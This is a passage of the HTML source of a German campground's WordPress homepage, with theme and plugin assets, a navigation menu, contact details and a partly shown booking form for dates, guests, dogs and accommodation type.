.hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}#mega-menu-wrap-primary,.mean-bar,.mainmenu,.btn.btn-navbar{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1743681081' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://campingplatzzeschamsee.de/wp-content/themes/bhost/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bhost-bootstrap-css-css' href='https://campingplatzzeschamsee.de/wp-content/themes/bhost/css/bootstrap.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bhost-meanmenu-css' href='https://campingplatzzeschamsee.de/wp-content/themes/bhost/css/meanmenu.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bhost-font-awesome.min-css' href='https://campingplatzzeschamsee.de/wp-content/themes/bhost/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bhost-style-css' href='https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://campingplatzzeschamsee.de/wp-content/uploads/master-slider/custom.css?ver=5.9' type='text/css' media='all' />
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8" id="modernizr-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"1100","push_width":"","menu_width":"80","parent_click":"","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8" id="wprmenu.js-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.7.2" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://campingplatzzeschamsee.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://campingplatzzeschamsee.de/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campingplatzzeschamsee.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://campingplatzzeschamsee.de/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://campingplatzzeschamsee.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampingplatzzeschamsee.de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://campingplatzzeschamsee.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampingplatzzeschamsee.de%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://campingplatzzeschamsee.de/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://campingplatzzeschamsee.de/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.7 - Responsive Touch Image Slider | avt.li/msf" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<!--[if lt IE 9]>
	<script src="https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/html5.js"></script>
	<![endif]-->
<style media="all" id="siteorigin-panels-layouts-head">/* Layout 7 */ #pgc-7-0-0 , #pgc-7-1-0 , #pgc-7-2-0 , #pgc-7-3-0 , #pgc-7-9-0 , #pgc-7-12-0 , #pgc-7-13-0 , #pgc-7-14-0 , #pgc-7-15-0 , #pgc-7-16-0 , #pgc-7-17-0 , #pgc-7-18-0 , #pgc-7-19-0 , #pgc-7-20-0 , #pgc-7-21-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-7-0 , #pg-7-1 , #pg-7-2 , #pg-7-3 , #pg-7-4 , #pg-7-5 , #pg-7-6 , #pg-7-7 , #pg-7-8 , #pg-7-9 , #pg-7-10 , #pg-7-11 , #pg-7-12 , #pg-7-13 , #pg-7-14 , #pg-7-15 , #pg-7-16 , #pg-7-17 , #pg-7-18 , #pg-7-19 , #pg-7-20 , #pg-7-21 , #pl-7 .so-panel { margin-bottom:30px } #pgc-7-4-0 , #pgc-7-4-1 , #pgc-7-5-0 , #pgc-7-5-1 , #pgc-7-6-0 , #pgc-7-6-1 , #pgc-7-7-0 , #pgc-7-7-1 , #pgc-7-8-0 , #pgc-7-8-1 { width:50%;width:calc(50% - ( 0.5 * 80px ) ) } #pgc-7-10-0 , #pgc-7-10-1 , #pgc-7-10-2 , #pgc-7-11-0 , #pgc-7-11-1 , #pgc-7-11-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pgc-7-22-0 , #pgc-7-22-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-7 .so-panel:last-of-type { margin-bottom:0px } #pg-7-0.panel-has-style > .panel-row-style, #pg-7-0.panel-no-style , #pg-7-2.panel-has-style > .panel-row-style, #pg-7-2.panel-no-style , #pg-7-4.panel-has-style > .panel-row-style, #pg-7-4.panel-no-style , #pg-7-5.panel-has-style > .panel-row-style, #pg-7-5.panel-no-style , #pg-7-6.panel-has-style > .panel-row-style, #pg-7-6.panel-no-style , #pg-7-7.panel-has-style > .panel-row-style, #pg-7-7.panel-no-style , #pg-7-8.panel-has-style > .panel-row-style, #pg-7-8.panel-no-style , #pg-7-15.panel-has-style > .panel-row-style, #pg-7-15.panel-no-style , #pg-7-16.panel-has-style > .panel-row-style, #pg-7-16.panel-no-style , #pg-7-17.panel-has-style > .panel-row-style, #pg-7-17.panel-no-style , #pg-7-20.panel-has-style > .panel-row-style, #pg-7-20.panel-no-style { -webkit-align-items:center;align-items:center } #pg-7-1.panel-has-style > .panel-row-style, #pg-7-1.panel-no-style , #pg-7-3.panel-has-style > .panel-row-style, #pg-7-3.panel-no-style , #pg-7-10.panel-has-style > .panel-row-style, #pg-7-10.panel-no-style , #pg-7-11.panel-has-style > .panel-row-style, #pg-7-11.panel-no-style , #pg-7-13.panel-has-style > .panel-row-style, #pg-7-13.panel-no-style , #pg-7-14.panel-has-style > .panel-row-style, #pg-7-14.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pg-7-2> .panel-row-style { background-color:#fffbb8;padding:0px 0px 50px 0px } #pg-7-3> .panel-row-style { background-color:#7d241e;padding:80px 0px 40px 0px } #pg-7-4> .panel-row-style , #pg-7-5> .panel-row-style , #pg-7-6> .panel-row-style , #pg-7-7> .panel-row-style { background-color:#7d241e;padding:0px 0px 80px 0px } #pg-7-8> .panel-row-style { background-color:#7d241e;padding:0px 0px 120px 0px } #pgc-7-8-0 , #pgc-7-8-1 { align-self:auto } #pg-7-9> .panel-row-style , #panel-7-16-0-0> .panel-widget-style , #pg-7-18> .panel-row-style , #pg-7-21> .panel-row-style { background-color:#fffbb8 } #pg-7-10> .panel-row-style , #pg-7-11> .panel-row-style { padding:20px 20px 20px 20px } #pg-7-13> .panel-row-style , #pg-7-19> .panel-row-style , #pg-7-22> .panel-row-style { background-color:#fffab8 } #pg-7-14> .panel-row-style { background-color:#fffab8;margin-bottom:20px !important } #pg-7-15> .panel-row-style { padding:20px 0px 80px 0px } #pg-7-16> .panel-row-style { background-color:#fffab8;padding:30px 0px 80px 0px } #pg-7-17> .panel-row-style , #pg-7-20> .panel-row-style { padding:30px 0px 80px 0px } @media (max-width:780px){ #pg-7-0.panel-no-style, #pg-7-0.panel-has-style > .panel-row-style, #pg-7-0 , #pg-7-1.panel-no-style, #pg-7-1.panel-has-style > .panel-row-style, #pg-7-1 , #pg-7-2.panel-no-style, #pg-7-2.panel-has-style > .panel-row-style, #pg-7-2 , #pg-7-3.panel-no-style, #pg-7-3.panel-has-style > .panel-row-style, #pg-7-3 , #pg-7-4.panel-no-style, #pg-7-4.panel-has-style > .panel-row-style, #pg-7-4 , #pg-7-5.panel-no-style, #pg-7-5.panel-has-style > .panel-row-style, #pg-7-5 , #pg-7-6.panel-no-style, #pg-7-6.panel-has-style > .panel-row-style, #pg-7-6 , #pg-7-7.panel-no-style, #pg-7-7.panel-has-style > .panel-row-style, #pg-7-7 , #pg-7-8.panel-no-style, #pg-7-8.panel-has-style > .panel-row-style, #pg-7-8 , #pg-7-9.panel-no-style, #pg-7-9.panel-has-style > .panel-row-style, #pg-7-9 , #pg-7-10.panel-no-style, #pg-7-10.panel-has-style > .panel-row-style, #pg-7-10 , #pg-7-11.panel-no-style, #pg-7-11.panel-has-style > .panel-row-style, #pg-7-11 , #pg-7-12.panel-no-style, #pg-7-12.panel-has-style > .panel-row-style, #pg-7-12 , #pg-7-13.panel-no-style, #pg-7-13.panel-has-style > .panel-row-style, #pg-7-13 , #pg-7-14.panel-no-style, #pg-7-14.panel-has-style > .panel-row-style, #pg-7-14 , #pg-7-15.panel-no-style, #pg-7-15.panel-has-style > .panel-row-style, #pg-7-15 , #pg-7-16.panel-no-style, #pg-7-16.panel-has-style > .panel-row-style, #pg-7-16 , #pg-7-17.panel-no-style, #pg-7-17.panel-has-style > .panel-row-style, #pg-7-17 , #pg-7-18.panel-no-style, #pg-7-18.panel-has-style > .panel-row-style, #pg-7-18 , #pg-7-19.panel-no-style, #pg-7-19.panel-has-style > .panel-row-style, #pg-7-19 , #pg-7-20.panel-no-style, #pg-7-20.panel-has-style > .panel-row-style, #pg-7-20 , #pg-7-21.panel-no-style, #pg-7-21.panel-has-style > .panel-row-style, #pg-7-21 , #pg-7-22.panel-no-style, #pg-7-22.panel-has-style > .panel-row-style, #pg-7-22 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-7-0 > .panel-grid-cell , #pg-7-0 > .panel-row-style > .panel-grid-cell , #pg-7-1 > .panel-grid-cell , #pg-7-1 > .panel-row-style > .panel-grid-cell , #pg-7-2 > .panel-grid-cell , #pg-7-2 > .panel-row-style > .panel-grid-cell , #pg-7-3 > .panel-grid-cell , #pg-7-3 > .panel-row-style > .panel-grid-cell , #pg-7-4 > .panel-grid-cell , #pg-7-4 > .panel-row-style > .panel-grid-cell , #pg-7-5 > .panel-grid-cell , #pg-7-5 > .panel-row-style > .panel-grid-cell , #pg-7-6 > .panel-grid-cell , #pg-7-6 > .panel-row-style > .panel-grid-cell , #pg-7-7 > .panel-grid-cell , #pg-7-7 > .panel-row-style > .panel-grid-cell , #pg-7-8 > .panel-grid-cell , #pg-7-8 > .panel-row-style > .panel-grid-cell , #pg-7-9 > .panel-grid-cell , #pg-7-9 > .panel-row-style > .panel-grid-cell , #pg-7-10 > .panel-grid-cell , #pg-7-10 > .panel-row-style > .panel-grid-cell , #pg-7-11 > .panel-grid-cell , #pg-7-11 > .panel-row-style > .panel-grid-cell , #pg-7-12 > .panel-grid-cell , #pg-7-12 > .panel-row-style > .panel-grid-cell , #pg-7-13 > .panel-grid-cell , #pg-7-13 > .panel-row-style > .panel-grid-cell , #pg-7-14 > .panel-grid-cell , #pg-7-14 > .panel-row-style > .panel-grid-cell , #pg-7-15 > .panel-grid-cell , #pg-7-15 > .panel-row-style > .panel-grid-cell , #pg-7-16 > .panel-grid-cell , #pg-7-16 > .panel-row-style > .panel-grid-cell , #pg-7-17 > .panel-grid-cell , #pg-7-17 > .panel-row-style > .panel-grid-cell , #pg-7-18 > .panel-grid-cell , #pg-7-18 > .panel-row-style > .panel-grid-cell , #pg-7-19 > .panel-grid-cell , #pg-7-19 > .panel-row-style > .panel-grid-cell , #pg-7-20 > .panel-grid-cell , #pg-7-20 > .panel-row-style > .panel-grid-cell , #pg-7-21 > .panel-grid-cell , #pg-7-21 > .panel-row-style > .panel-grid-cell , #pg-7-22 > .panel-grid-cell , #pg-7-22 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-7-4-0 , #pgc-7-5-0 , #pgc-7-6-0 , #pgc-7-7-0 , #pgc-7-8-0 , #pgc-7-10-0 , #pgc-7-10-1 , #pgc-7-11-0 , #pgc-7-11-1 , #pgc-7-22-0 { margin-bottom:30px } #pl-7 .panel-grid-cell { padding:0 } #pl-7 .panel-grid .panel-grid-cell-empty { display:none } #pl-7 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-7-10> .panel-row-style , #pg-7-11> .panel-row-style { padding:5px 5px 5px 5px }  } </style></head>

<body data-cmplz=1 class="home page-template-default page page-id-7 _masterslider _ms_version_3.10.7 siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home">
<!-- .container is main centered wrapper -->

	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		<header id="masthead" class="site-header" role="banner">
<div class="header-holder">
<div class="info"> 
<aside class="single-widget widget_black_studio_tinymce"><div class="textwidget"><div class="info-holder">
<div class="phone"><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:03370466031">033704 - 66 031</a></div>
<div class="email"><i class="fa fa-envelope" aria-hidden="true"></i>info@campingplatzzeschamsee.de</email></div>
<p> <!--

<div class="facebook"><a href="https://www.facebook.com/Zum-Hexenst%C3%BCbl-704071023035110/" target="_blank"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></div>

--></p>
</div></aside></div>
	<div class="logo-holder">	
            <a href="https://campingplatzzeschamsee.de/">
				<img id="logo" src="https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/images/logo.png" alt="Märchencampingplatz Zesch am See">
			</a>
         </div>
            <div class="mainmenu">
				<div class="container">
					<nav>
						<div class="menu-menu-1-container"><ul id="nav" class="menu"><li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-150"><a href="/#start" aria-current="page">Home</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-64"><a href="/#geschichte" aria-current="page">Geschichte</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children menu-item-218"><a href="/#campingplatz" aria-current="page">Campingplatz</a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="#preise2">Preise</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children menu-item-65"><a href="/#bungalow" aria-current="page">Bungalows</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="#preise">Preise</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-66"><a href="/#veranstaltungen" aria-current="page">Veranstaltungen</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-67"><a href="/#ausfluege" aria-current="page">Ausflüge</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-68"><a href="/#galerie" aria-current="page">Galerie</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-211"><a href="/#hexenstuebl" aria-current="page">Hexenstübl</a></li>
</ul></div>					</nav>
				</div>
			</div>		
</div><!-- .header-holder -->
		</header><!-- #masthead -->
<aside class="single-widget widget_siteorigin-panels-builder header-holder2"><div id="pl-w631893cc56c9f"  class="panel-layout" ><div id="pg-w631893cc56c9f-0"  class="panel-grid panel-no-style" ><div id="pgc-w631893cc56c9f-0-0"  class="panel-grid-cell" ><div id="panel-w631893cc56c9f-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="0" ><div class="textwidget"><a href="#" class="su-button su-button-style-flat angebot-btn" style="color:#7d241e;background-color:#fffbb8;border-color:#ccc994;border-radius:5px" target="_self"><span style="color:#7d241e;padding:0px 22px;font-size:17px;line-height:34px;border-color:#fffdce;border-radius:5px;text-shadow:none"> Buchen Sie jetzt</span></a></div></div><div id="panel-w631893cc56c9f-0-0-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="1" ><div class="anfrage-buchen panel-widget-style panel-widget-style-for-w631893cc56c9f-0-0-1" ><div class="textwidget"><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.7" data-cf-form-id="CF605c9d8c705d8"><div id="caldera_notices_1" data-spinner="https://campingplatzzeschamsee.de/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF605c9d8c705d8 caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF605c9d8c705d8_1" data-form-id="CF605c9d8c705d8" aria-label="Buchungsformular 3" data-target="#caldera_notices_1" data-template="#cfajax_CF605c9d8c705d8-tmpl" data-cfajax="CF605c9d8c705d8" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://campingplatzzeschamsee.de/cf-api/CF605c9d8c705d8" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF605c9d8c705d8" name="_cf_verify" value="d5d731cc7c"  data-nonce-time="1766643474" /><input type="hidden" name="_wp_http_referer" value="/" /><div id="cf2-CF605c9d8c705d8_1"></div><input type="hidden" name="_cf_frm_id" value="CF605c9d8c705d8">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF605c9d8c705d8">
<input type="hidden" name="_cf_cr_pst" value="7">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Order Number</label><input type="text" name="order_number" value="" autocomplete="off">
</div><div id="CF605c9d8c705d8_1-row-1"  class="row  first_row"><div  class="col-sm-12  single"><div class=""><div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
</div></div></div><div id="CF605c9d8c705d8_1-row-2"  class="row "><div  class="col-sm-2  first_col">
<div data-field-wrapper="fld_5273453" class="form-group" id="fld_5273453_1-wrap">
	<label id="fld_5273453Label" for="fld_5273453_1" class="control-label">Anreise <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input  type="text" data-provide="cfdatepicker" name="fld_5273453" value="Wählen Sie ein Anreisedatum" id="fld_5273453_1" data-field="fld_5273453" class="form-control cfdatepicker is-cfdatepicker" data-date-format="yyyy-mm-dd" required="1" data-date-start-view="month" data-date-language="de" data-date-autoclose="true"   aria-labelledby="fld_5273453Label" required  />
			</div>
</div>
</div><div  class="col-sm-2 ">
<div data-field-wrapper="fld_4093080" class="form-group" id="fld_4093080_1-wrap">
	<label id="fld_4093080Label" for="fld_4093080_1" class="control-label">Abreise <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input  type="text" data-provide="cfdatepicker" name="fld_4093080" value="Wählen Sie ein Abreisedatum" id="fld_4093080_1" data-field="fld_4093080" class="form-control cfdatepicker is-cfdatepicker" data-date-format="yyyy-mm-dd" required="1" data-date-start-view="month" data-date-language="de"   aria-labelledby="fld_4093080Label" required  />
			</div>
</div>
</div><div  class="col-sm-2 "><div data-field-wrapper="fld_1177773" class="form-group" id="fld_1177773_1-wrap">
	<label id="fld_1177773Label" for="fld_1177773_1" class="control-label">Erwachsene <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_1177773" value="" data-field="fld_1177773" class="form-control" id="fld_1177773_1"  required="required"  aria-labelledby="fld_1177773Label" >
		<option value="" disabled selected>Anzahl Erwachsene</option>					<option value="1 Erwachsener"  data-calc-value="1 Erwachsener" >
						1 Erwachsener					</option>
										<option value="2 Erwachsene"  data-calc-value="2 Erwachsene" >
						2 Erwachsene					</option>
										<option value="3 Erwachsene"  data-calc-value="3 Erwachsene" >
						3 Erwachsene					</option>
										<option value="4 Erwachsene"  data-calc-value="4 Erwachsene" >
						4 Erwachsene					</option>
							</select>
			</div>
</div>
</div><div  class="col-sm-2 "><div data-field-wrapper="fld_485676" class="form-group" id="fld_485676_1-wrap">
	<label id="fld_485676Label" for="fld_485676_1" class="control-label">Kinder 0-2 Jahre <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_485676" value="" data-field="fld_485676" class="form-control" id="fld_485676_1"  required="required"  aria-labelledby="fld_485676Label" >
		<option value="" disabled selected>Anzahl Kinder</option>					<option value="ohne Kind"  data-calc-value="ohne Kind" >
						ohne Kind					</option>
										<option value="1 Kind"  data-calc-value="1 Kind" >
						1 Kind					</option>
										<option value="2 Kinder"  data-calc-value="2 Kinder" >
						2 Kinder					</option>
										<option value="3 Kinder"  data-calc-value="3 Kinder" >
						3 Kinder					</option>
										<option value="4 Kinder"  data-calc-value="4 Kinder" >
						4 Kinder					</option>
							</select>
			</div>
</div>
</div><div  class="col-sm-2 "><div data-field-wrapper="fld_3534888" class="form-group" id="fld_3534888_1-wrap">
	<label id="fld_3534888Label" for="fld_3534888_1" class="control-label">Kinder 3-14 Jahre <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_3534888" value="" data-field="fld_3534888" class="form-control" id="fld_3534888_1"  required="required"  aria-labelledby="fld_3534888Label" >
		<option value="" disabled selected>Anzahl Kinder</option>					<option value="ohne Kind"  data-calc-value="ohne Kind" >
						ohne Kind					</option>
										<option value="1 Kind"  data-calc-value="1 Kind" >
						1 Kind					</option>
										<option value="2 Kinder"  data-calc-value="2 Kinder" >
						2 Kinder					</option>
										<option value="3 Kinder"  data-calc-value="3 Kinder" >
						3 Kinder					</option>
										<option value="4 Kinder"  data-calc-value="4 Kinder" >
						4 Kinder					</option>
							</select>
			</div>
</div>
</div><div  class="col-sm-2  last_col"><div data-field-wrapper="fld_2093723" class="form-group" id="fld_2093723_1-wrap">
	<label id="fld_2093723Label" for="fld_2093723_1" class="control-label">Hunde <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_2093723" value="" data-field="fld_2093723" class="form-control" id="fld_2093723_1"  required="required"  aria-labelledby="fld_2093723Label" >
		<option value="" disabled selected>Anzahl Hunde</option>					<option value="ohne Hund"  data-calc-value="ohne Hund" >
						ohne Hund					</option>
										<option value="1 Hund"  data-calc-value="1 Hund" >
						1 Hund					</option>
										<option value="2 Hunde"  data-calc-value="2 Hunde" >
						2 Hunde					</option>
										<option value="3 Hunde"  data-calc-value="3 Hunde" >
						3 Hunde					</option>
							</select>
			</div>
</div>
</div></div><div id="CF605c9d8c705d8_1-row-3"  class="row "><div  class="col-sm-12  single"><div class=""><p><strong>Check in:</strong> 15:00 - 18:00 Uhr, Mittwochs von 17:00 - 18:00 Uhr <strong></p>
</div><hr id="fld_6270262_1" class="" style="width: 100%" /></div></div><div id="CF605c9d8c705d8_1-row-4"  class="row "><div  class="col-sm-6  first_col"><div data-field-wrapper="fld_5469060" class="form-group btn-uebernachtungsart cf-toggle-switch" id="fld_5469060_1-wrap">
	<label id="fld_5469060Label" for="fld_5469060_1" class="control-label">Art der Übernachtung <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
	<div class="caldera-config-field init_field_type" data-type="toggle_button">
		<div class="cf-toggle-group-buttons btn-group">
			<a id="fld_5469060_1_opt2045439" data-label="Bungalow" data-field="fld_5469060" data-active="btn-success" data-default="btn-default" class="btn btn-default" data-value="Bungalow"  aria-labelledby="fld_5469060Label" title="Choose OptionBungalow">Bungalow</a><a id="fld_5469060_1_opt2011856" data-label="Wohnmobil/Kleinbus" data-field="fld_5469060" data-active="btn-success" data-default="btn-default" class="btn btn-default" data-value="Wohnmobil/Kleinbus"  aria-labelledby="fld_5469060Label" title="Choose OptionWohnmobil/Kleinbus">Wohnmobil/Kleinbus</a><a id="fld_5469060_1_opt2076336" data-label="Wohnwagen" data-field="fld_5469060" data-active="btn-success" data-default="btn-default" class="btn btn-default" data-value="Wohnwagen"  aria-labelledby="fld_5469060Label" title="Choose OptionWohnwagen">Wohnwagen</a><a id="fld_5469060_1_opt1333252" data-label="Iglu Zelt bis 4m²" data-field="fld_5469060" data-active="btn-success" data-default="btn-default" class="btn btn-default" data-value="Iglu Zelt bis 4m²"  aria-labelledby="fld_5469060Label" title="Choose OptionIglu Zelt bis 4m²">Iglu Zelt bis 4m²</a><a id="fld_5469060_1_opt1203088" data-label="Zelt groß bis 10m²" data-field="fld_5469060" data-active="btn-success" data-default="btn-default" class="btn btn-default" data-value="Zelt groß bis 10m²"  aria-labelledby="fld_5469060Label" title="Choose OptionZelt groß bis 10m²">Zelt groß bis 10m²</a>		
		</div>
		<div style="display:none;" aria-hidden="true">
						<input required="required" type="radio" id="fld_5469060_1_opt2045439" data-label="Bungalow" data-field="fld_5469060" data-ref="fld_5469060_1_opt2045439" class="cf-toggle-group-radio fld_5469060_1" name="fld_5469060" value="Bungalow"  data-radio-field="fld_5469060_1" data-calc-value="Bungalow" >
								<input required="required" type="radio" id="fld_5469060_1_opt2011856" data-label="Wohnmobil/Kleinbus" data-field="fld_5469060" data-ref="fld_5469060_1_opt2011856" class="cf-toggle-group-radio fld_5469060_1" name="fld_5469060" value="Wohnmobil/Kleinbus"  data-radio-field="fld_5469060_1" data-calc-value="Wohnmobil/Kleinbus" >
								<input required="required" type="radio" id="fld_5469060_1_opt2076336" data-label="Wohnwagen" data-field="fld_5469060" data-ref="fld_5469060_1_opt2076336" class="cf-toggle-group-radio fld_5469060_1" name="fld_5469060" value="Wohnwagen"  data-radio-field="fld_5469060_1" data-calc-value="Wohnwagen" >
								<input required="required" type="radio" id="fld_5469060_1_opt1333252" data-label="Iglu Zelt bis 4m²" data-field="fld_5469060" data-ref="fld_5469060_1_opt1333252" class="cf-toggle-group-radio fld_5469060_1" name="fld_5469060" value="Iglu Zelt bis 4m²"  data-radio-field="fld_5469060_1" data-calc-value="Iglu Zelt bis 4m²" >
								<input required="required" type="radio" id="fld_5469060_1_opt1203088" data-label="Zelt groß bis 10m²" data-field="fld_5469060" data-ref="fld_5469060_1_opt1203088" class="cf-toggle-group-radio fld_5469060_1" name="fld_5469060" value="Zelt groß bis 10m²"  data-radio-field="fld_5469060_1" data-calc-value="Zelt groß bis 10m²" >
				</div>
			</div>
	</div>
</div>
</div><div  class="col-sm-3 "><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_2707156_1" data-field-id="fld_2707156_1"></span><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_9738263_1" data-field-id="fld_9738263_1"></span><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_3733460_1" data-field-id="fld_3733460_1"></span></div><div  class="col-sm-3  last_col"><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_7078105_1" data-field-id="fld_7078105_1"></span></div></div><div id="CF605c9d8c705d8_1-row-5"  class="row "><div  class="col-sm-12  single"><hr id="fld_1008975_1" class="" style="width: 100%" /></div></div><div id="CF605c9d8c705d8_1-row-6"  class="row "><div  class="col-sm-3  first_col"><div data-field-wrapper="fld_8530290" class="form-group" id="fld_8530290_1-wrap">
	<label id="fld_8530290Label" for="fld_8530290_1" class="control-label screen-reader-text sr-only">Name</label>
	<div class="">
		<input placeholder="Name"  required type="text" data-field="fld_8530290" class=" form-control" id="fld_8530290_1" name="fld_8530290" value="" data-type="text" aria-required="true"   aria-labelledby="fld_8530290Label" >			</div>
</div>
</div><div  class="col-sm-3 "><div data-field-wrapper="fld_7588340" class="form-group" id="fld_7588340_1-wrap">
	<label id="fld_7588340Label" for="fld_7588340_1" class="control-label screen-reader-text sr-only">Vorname</label>
	<div class="">
		<input placeholder="Vorname"   type="text" data-field="fld_7588340" class=" form-control" id="fld_7588340_1" name="fld_7588340" value="" data-type="text"   aria-labelledby="fld_7588340Label" >			</div>
</div>
</div><div  class="col-sm-3 "><div data-field-wrapper="fld_6865008" class="form-group" id="fld_6865008_1-wrap">
	<label id="fld_6865008Label" for="fld_6865008_1" class="control-label screen-reader-text sr-only">Straße</label>
	<div class="">
